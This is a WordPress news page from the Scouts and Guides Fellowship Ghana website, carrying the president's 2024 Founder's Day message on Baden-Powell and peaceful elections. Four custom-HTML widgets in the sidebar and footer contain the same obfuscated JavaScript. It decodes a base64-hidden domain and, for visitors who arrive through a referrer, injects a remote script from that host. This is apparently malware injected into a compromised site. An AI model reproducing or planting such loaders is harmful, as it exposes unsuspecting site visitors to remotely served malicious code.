			<img width="830" height="623" src="https://nsgfghana.org/wp-content/uploads/2019/09/13247747_1551527371809674_7661423222347590507_o-960x720-830x623.jpg" class="attachment-superb_marketing-large-thumb size-superb_marketing-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://nsgfghana.org/wp-content/uploads/2019/09/13247747_1551527371809674_7661423222347590507_o-960x720-830x623.jpg 830w, https://nsgfghana.org/wp-content/uploads/2019/09/13247747_1551527371809674_7661423222347590507_o-960x720-300x225.jpg 300w, https://nsgfghana.org/wp-content/uploads/2019/09/13247747_1551527371809674_7661423222347590507_o-960x720-768x576.jpg 768w, https://nsgfghana.org/wp-content/uploads/2019/09/13247747_1551527371809674_7661423222347590507_o-960x720-230x173.jpg 230w, https://nsgfghana.org/wp-content/uploads/2019/09/13247747_1551527371809674_7661423222347590507_o-960x720.jpg 960w" sizes="(max-width: 830px) 100vw, 830px" />		</div>
		
	<div class="single-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i><a href="https://nsgfghana.org/founders-day-message-by-the-president-of-the-scouts-and-guides-fellowship-ghana-fellow-andrew-botchwey-on-february-22nd-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-02-22T06:35:00+00:00">February 22, 2024</time><time class="updated" datetime="2024-03-07T11:16:23+00:00">March 7, 2024</time></a></span><span class="byline"> <i class="fa fa-user"></i><span class="author vcard"><a class="url fn n" href="https://nsgfghana.org/author/adminhipitechs-com/">NSGF</a></span></span><i class="fa fa-commenting"></i><span class="comment-count"><a href="https://nsgfghana.org/founders-day-message-by-the-president-of-the-scouts-and-guides-fellowship-ghana-fellow-andrew-botchwey-on-february-22nd-2024/">0 comments</a></span><span class="blog-category"><i class="fa fa-list"></i><span class="blog-category-url"><a href="https://nsgfghana.org/category/news/">NEWS</a></span></span>	</div><!-- .entry-meta -->
		
	<div class="entry-content">
		
<div style="height:34px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-color has-very-dark-gray-color">Leave the world a little better than you found it, these were the words of the great British soldier Lord Robert Smith Stevenson Baden Powell, the founder of the Scout Movement in the world. </p>



<h3 class="wp-block-heading"> Baden Powell Day </h3>



<p class="has-text-color has-very-dark-gray-color">As we
celebrate Baden Powell Day across the globe we would like to extend our warmest
felicitations to every member of the Scout Movement in every part of the world.
</p>



<p class="has-text-color has-very-dark-gray-color">To us in
Ghana, the Scouts and Guides Fellowship wishes every Scout and Guide in every
region a happy celebration. As we celebrate, let’s remember to do a good turn
today and always.</p>



<h3 class="wp-block-heading"> Electioneering year </h3>



<p class="has-text-color has-very-dark-gray-color">Let’s also
remember that as we gather for peace in this electioneering year, let’s be
careful as youth not to be used to engage in electoral malpractices which could
lead to electoral violence resulting in the loss of lives and properties. </p>



<p class="has-text-color has-very-dark-gray-color">Again let’s
reflect on the saying of our founder, that is, “Leave the world a little better
than you found it”. As Scouts and Guides let’s try our best to be more
beneficial to our communities, areas and households by coming up with
innovative ideas that will make life more comfortable for the people around us.</p>



<p class="has-text-color has-very-dark-gray-color">Let’s be
each other’s keeper and let’s support each other to help our boys, girls and
the youth to take constructive places in our various societies.</p>



<p class="has-text-color has-very-dark-gray-color">LONG LIVE
SCOUTING AND GUIDING IN GHANA!!!</p>



<p class="has-text-color has-very-dark-gray-color">LONG LIVE
SCOUTING AND GUIDING IN THE WORLD!!</p>



<p class="has-text-color has-very-dark-gray-color">BE PREPARED!</p>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
			
			<div class="single-post-nav">
				<span class="prev-post-nav"><span class="button">&larr; <a href="https://nsgfghana.org/computer-training-isgf-kumasi/" rel="prev">Computer Training ISGF Kumasi</a></span></span>
				<span class="next-post-nav"><a href="https://nsgfghana.org/report-on-free-health-screening-organized-by-the-scouts-and-guides-fellowship-ghana/" rel="next">Report on free Health Screening organized by the Scouts and Guides Fellowship Ghana</a> &rarr;</span>
			</div>

					
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="twx-sidebar" class="col-md-3 blog-sidebar widget-section">
	<li id="search-2" class="widget widget_search">

<form role="search" method="get" class="searchform" action="https://nsgfghana.org/">
    <div>
        <input id="search-form-696f0f490eece" class="app_search" type="text" value="" name="s" class="search-field" placeholder="Enter Keywords Here.." />
        <input type="submit" class="search-submit" value="Search" />
    </div>
</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://nsgfghana.org/sgf-ghana-7-day-peace-walk/">SGF-GHANA 7 DAY PEACE WALK &#8211; KUMASI TO ACCRA</a>
									</li>
											<li>
					<a href="https://nsgfghana.org/sgf-ghana-peace-gathering-2024/">SGF Ghana Peace Gathering 2024</a>
									</li>
											<li>
					<a href="https://nsgfghana.org/report-on-free-health-screening-organized-by-the-scouts-and-guides-fellowship-ghana/">Report on free Health Screening organized by the Scouts and Guides Fellowship Ghana</a>
									</li>
											<li>
					<a href="https://nsgfghana.org/founders-day-message-by-the-president-of-the-scouts-and-guides-fellowship-ghana-fellow-andrew-botchwey-on-february-22nd-2024/" aria-current="page">FOUNDER’S DAY MESSAGE BY THE PRESIDENT OF SGF-GH. FELLOW ANDREW BOTCHWEY</a>
									</li>
											<li>
					<a href="https://nsgfghana.org/computer-training-isgf-kumasi/">Computer Training ISGF Kumasi</a>
									</li>
					</ul>

		</li><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://nsgfghana.org/category/agenda/">AGENDA</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://nsgfghana.org/category/books/">BOOKS</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://nsgfghana.org/category/events/">EVENTS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://nsgfghana.org/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://nsgfghana.org/category/projects/">PROJECTS</a>
</li>
			</ul>

			</li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li></div>
</div>
</div><!-- /.row -->
</div><!-- /.container -->
</div><!-- /.content-wrapper -->
</div><!-- /.page-wrap -->
	
	
<div class="footer-widgets">
	<div class="container">
		<div class="widget-column col-sm-4">
			<li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://nsgfghana.org/2024/11/'>November 2024</a>&nbsp;(1)</li>
	<li><a href='https://nsgfghana.org/2024/10/'>October 2024</a>&nbsp;(1)</li>
	<li><a href='https://nsgfghana.org/2024/03/'>March 2024</a>&nbsp;(1)</li>
	<li><a href='https://nsgfghana.org/2024/02/'>February 2024</a>&nbsp;(1)</li>
	<li><a href='https://nsgfghana.org/2021/04/'>April 2021</a>&nbsp;(1)</li>
	<li><a href='https://nsgfghana.org/2020/03/'>March 2020</a>&nbsp;(1)</li>
	<li><a href='https://nsgfghana.org/2020/01/'>January 2020</a>&nbsp;(1)</li>
	<li><a href='https://nsgfghana.org/2019/12/'>December 2019</a>&nbsp;(1)</li>
	<li><a href='https://nsgfghana.org/2019/08/'>August 2019</a>&nbsp;(14)</li>
			</ul>

			</li><li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</div>
		<div class="widget-column col-sm-4">
			<li id="categories-4" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://nsgfghana.org/category/agenda/">AGENDA</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://nsgfghana.org/category/books/">BOOKS</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://nsgfghana.org/category/events/">EVENTS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://nsgfghana.org/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://nsgfghana.org/category/projects/">PROJECTS</a>
</li>
			</ul>

			</li><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</div>
		<div class="widget-column col-sm-4">
			<li id="text-4" class="widget widget_text"><h3 class="widgettitle">NSGF</h3>			<div class="textwidget"><p>© The Scout and Guide Fellowship of Ghana. 2024. All Rights Reserved.</p>
</div>
		</li><li id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</div>
	</div>
</div>    <footer class="site-footer">
		<div class="site-copyright container">
							<span><a href="http://suavethemes.com/details/corporate/superb_marketing" rel="designer">&copy; Superb Marketing Theme</a></span>
						<div class="to-top">
				<i class="fa fa-angle-up"></i>
			</div>
		</div>
    </footer><!-- /.site-footer -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/superbmarketing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://nsgfghana.org/wp-content/themes/superbmarketing/js/common.js?ver=20180213" id="superb_marketing-common-js"></script>
<script type="text/javascript" src="https://nsgfghana.org/wp-content/themes/superbmarketing/js/owl.carousel.min.js?ver=20180213" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://nsgfghana.org/wp-content/themes/superbmarketing/js/wow/wow.min.js?ver=20180213" id="wow.min-js"></script>
<script type="text/javascript" src="https://nsgfghana.org/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://nsgfghana.org/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://nsgfghana.org/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://nsgfghana.org/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
 
  </body>
</html>
<!-- Page generated by LiteSpeed Cache 5.2 on 2026-01-20 05:14:49 -->